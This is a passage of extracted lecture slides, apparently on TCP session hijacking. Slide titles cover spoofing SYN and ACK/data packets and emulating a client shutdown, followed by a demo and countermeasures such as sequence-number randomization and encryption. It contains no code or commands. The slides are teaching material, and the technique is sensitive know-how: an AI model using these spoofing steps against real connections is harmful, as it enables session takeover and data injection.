
Spoofing SYN Packet

Slide 45

Shutdown the Client: Emulation

Slide 46

Spoofing ACK and Data (1)

Slide 47

Spoofing ACK and Data (2)
Notes:
This step is not necessary in the real attack, but if we do not reset the connection, when we rerun the attack,
we will have to change some of the TCP parameters, because the parameters used in the program already belong to an existing connection.
If we don’t change the parameter, we will have to wait for quite a long time before the OS deletes the
connection.

Slide 48

Demo

Slide 49
Countermeasures

Slide 50
Randomization
Notes:
Randomizing source port and sequence number
Encrypting the data

